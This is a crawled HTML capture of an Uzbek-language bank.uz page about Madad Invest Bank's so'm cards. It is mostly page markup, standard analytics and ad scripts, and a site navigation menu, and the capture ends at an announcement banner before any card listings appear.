

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/uz/cards/tags/sumovye-karty-madad-invest-bank
body_size: 24187
content:
<!DOCTYPE html>
<html lang="uz" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>Madad Invest Bank so'm kartalari  Bank.uz saytida</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/uz/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="Madad Invest Bank so'm kartalari To'g'risida to'liq ma'lumot - chiqish shartlarini taqqoslash, onlayn ariza rasmoylashtirish." />
<link href="/bitrix/components/bitrix/map.yandex.system/templates/.default/style.css?1588336141666" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Loading...','JS_CORE_WINDOW_CLOSE':'Close','JS_CORE_WINDOW_EXPAND':'Expand','JS_CORE_WINDOW_NARROW':'Restore','JS_CORE_WINDOW_SAVE':'Save','JS_CORE_WINDOW_CANCEL':'Cancel','JS_CORE_H':'h','JS_CORE_M':'m','JS_CORE_S':'s','JS_CORE_NO_DATA':'- No data -','JSADM_AI_HIDE_EXTRA':'Hide extra items','JSADM_AI_ALL_NOTIF':'All notifications','JSADM_AUTH_REQ':'Authentication is required!','JS_CORE_WINDOW_AUTH':'Log In','JS_CORE_IMAGE_FULL':'Full size','JS_CORE_WINDOW_CONTINUE':'Continue'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'uz','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'uz','SITE_DIR':'/uz/','USER_ID':'','SERVER_TIME':'1769737005','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'964edc1ca8b97a0fd8dbcee7bb48452e'});</script>


<meta property="og:title" content="Madad Invest Bank so'm kartalari  Bank.uz saytida">
<meta property="og:description" content="Madad Invest Bank so'm kartalari To'g'risida to'liq ma'lumot - chiqish shartlarini taqqoslash, onlayn ariza rasmoylashtirish.">
<meta property="og:image" content="https://bank.uz/local/templates/main/img/logo.png">
<meta property="og:type" content="website">
<link rel="canonical" href="https://bank.uz/uz/cards/tags/sumovye-karty-madad-invest-bank"/>



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript" src="/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js?15883361411540"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <link rel="alternate" href="https://bank.uz/cards/tags/sumovye-karty-madad-invest-bank" hreflang="ru">
    <link rel="alternate" href="https://bank.uz/uz/cards/tags/sumovye-karty-madad-invest-bank" hreflang="uz">
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="cards-tags-sumovye-karty-madad-invest-bank card_tag">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Diqqat! Brauzeringizda JavaScript. o'chirilgan, Qulay funksional va 
			sayt satrlarining elementlari sizda ko'rinmasligi mumkin
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Siz eskirgan brauzer qo'llamoqdasiz. Funksional noqulay ishlashi mumkin</div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>



<div style="text-align: center; padding: 14px 5px; padding: 0" class="top-new-alert 11">
    <div class="only_mob">
        </div>
</div>
        

<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/uz/" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/deposits"
                               data-title="Omonatlar">
                                                                Omonatlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/credits"
                               data-title="Kreditlar">
                                                                Kreditlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/ipoteka"
                               data-title="Ipoteka">
                                                                Ipoteka                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu active"
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/cards"
                               data-title="Kartalar">
                                                                Kartalar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/corporate"
                               data-title="Biznes">
                                                                Biznes                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Yana">
                                                                Yana                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/orgs/strahovye-kompanii"
                               data-title="Sug'urta">
                                                                Sug'urta                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/sumovye-vklady">
                                                So'm omonatlari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/valyutnye-vklady">
                                                Valyuta omonatlari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/vklady-v-zolote">
                                                Oltindagi omonatlar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit">
                                                Avto kredit                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/mikrozaymy">
                                                Mikroqarz                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/obrazovatelnyy-kredit">
                                                Ta'lim krediti                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/overdraft">
                                                Overdraft                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/potrebitelskiy-kredit">
                                                Iste'mol krediti                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Ikkilamchi bozor uchun avtomobil krediti                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                    <a  rel='nofollow'  target='_blank' title='' alt='' style='text-decoration:none;border:0;' href='https://www.amarkets.uz/?utm_source=pr_bank_uzz'><img border='0'  width='600' height='200'  src='/upload/alexkova.rklite/96b/zcp76qf1p726l1cp5ihygt30zdr02zx2.png'/></a>                                                            </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/novostroyki">
                                                Yangi qurilgan uylar                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/vtorichnyy-rynok">
                                                Ikkilamchi bozor                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/sumovye-karty">
                                                So'm kartalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/valyutnye-karty">
                                                Valyuta kartalari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/debetovye-karty">
                                                Debet kartalar                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/kreditnye-karty">
                                                Kredit kartalar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Jismoniy shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie" class="sub-a ">
                                                Sayohatchilar sug'urtasi                                            </a>
                                                                                                                                        <a href="/uz/insurance/imushchestvo" class="sub-a ">
                                                Mulk                                            </a>
                                                                                                                                        <a href="/uz/insurance/zdorove" class="sub-a ">
                                                Sog'liq                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Yuridik shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/gruzoperevozki" class="sub-a ">
                                                Yuk tashish                                            </a>
                                                                                                                                        <a href="/uz/insurance/opo" class="sub-a ">
                                                Xavfli ishlab chiqarish ob'ektlarini sug'urtalash                                            </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie-yur" class="sub-a ">
                                                Sayohat                                            </a>
                                                                                                                                        <a href="/uz/insurance/smr" class="sub-a ">
                                                Qurilish-montaj qaltisliklaridan sug'urta                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Tashkilotlar                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/orgs/banks" class="sub-a ">
                                                Banklar                                            </a>
                                                                                                                                        <a href="/uz/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Mikrokredit tashkilotlari                                            </a>
                                                                                                                                        <a href="/uz/orgs/lizing" class="sub-a ">
                                                Lizing                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/uz/orgs/lombardy" class="sub-a ">
                                                Lombardlar                                            </a>
                                                                                                                                        <a href="/uz/orgs/strahovye-kompanii" class="sub-a ">
                                                Sug'urta kompaniyalari                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/uz/money-transfers">                                            Pul o'tkazmalari                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/perevodi" class="sub-a big_font">
                                                P2P o'tkazmalari                                            </a>
                                                                                                                                        <a href="/uz/rassrochka" class="sub-a big_font">
                                                Muddatli to‘lov                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Filial va bankomatlar                                                </p>
                                                                                                                                        <a href="/uz/branches_atms/filialy" class="sub-a ">
                                                Filiallar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/bankomaty" class="sub-a ">
                                                Bankomatlar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/kartomaty" class="sub-a ">
                                                Kartomatlar                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/uz/news">Yangiliklar</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Valyutalar kursi                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/currency" class="sub-a ">
                                                Bugungi valyutalar kursi                                            </a>
                                                                                                                                        <a href="/uz/currency/archive" class="sub-a ">
                                                Valyutalar kursi arxivi                                            </a>
                                                                                                                                        <a href="/uz/gold-bars" class="sub-a ">
                                                Oltin narxi                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/osago">
                                                Majburiy avtosug'urta                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Auto-lux (tez kunda)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                KASKO (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/orgs/strahovye-kompanii">
                                                Sug'urta kompaniyalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Sayohat sug'urtasi (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">UZ                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/cards/tags/sumovye-karty-madad-invest-bank" data-lang="ru">Ru</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/uz/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Sayt bo'yicha qidiruv" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/uz/cards/tags/sumovye-karty-madad-invest-bank',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
                    <script>
                gtag('event', 'advertPreview', {
                    'article_id': 427,
                    'article_name': 'Qaysi banklarda kartani bepul olish mumkin?',
                });
            </script>
        <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET: Qaysi banklarda kartani bepul olish mumkin?</span>
